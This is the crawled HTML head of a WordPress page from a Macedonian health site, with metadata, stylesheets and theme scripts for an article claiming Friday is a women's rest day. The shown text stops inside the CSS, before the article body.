

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/
body_size: 68023
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Петок е женски ден, еве што треба да направите на овој ден за да бидете одморени во текот на целата недела - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Петок е женски ден, еве што треба да направите на овој ден за да бидете одморени во текот на целата недела - НМД" />
	<meta property="og:description" content="Петок се смета за ден на жената, посветен на женското здравје и женската енергија. Секоја жена работи напорно, освен работните обрвски, дома ја чека двојно повеќе работа. Како што Господ рекол дека недела е ден за одмор, според спиритуалноста и женската енергија, се препорачува жената да одмoра и во петок. На овој ден, покрај тоа [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2021-07-24T09:13:44+00:00" />
	<meta property="article:modified_time" content="2021-08-05T19:19:33+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="401" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/","url":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/","name":"Петок е женски ден, еве што треба да направите на овој ден за да бидете одморени во текот на целата недела - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/#primaryimage"},"image":{"@id":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png","datePublished":"2021-07-24T09:13:44+00:00","dateModified":"2021-08-05T19:19:33+00:00","author":{"@id":"https://nmd.mk/#/schema/person/7375f4db52f4a8c83de64cea0da54796"},"breadcrumb":{"@id":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png","contentUrl":"https://nmd.mk/wp-content/uploads/2021/07/Screen-Shot-2021-07-25-at-1.34.58-PM.png","width":600,"height":401},{"@type":"BreadcrumbList","@id":"https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Петок е женски ден, еве што треба да направите на овој ден за да бидете одморени во текот на целата недела"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/7375f4db52f4a8c83de64cea0da54796","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c9d22e142c11ac080df2099e3336bf364004cbad6f822c332bbf8cd302f8d9e3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c9d22e142c11ac080df2099e3336bf364004cbad6f822c332bbf8cd302f8d9e3?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["https://nmd.mk"],"url":"https://nmd.mk/author/martina-hristovska/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Петок е женски ден, еве што треба да направите на овој ден за да бидете одморени во текот на целата недела Comments Feed" href="https://nmd.mk/petok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fpetok-e-zhenski-den-eve-shto-treba-da-napravite-na-ovoj-den-za-da-bidete-odmoreni-vo-tekot-na-tselata-nedela%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/77677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=77677' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eb53e58240";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
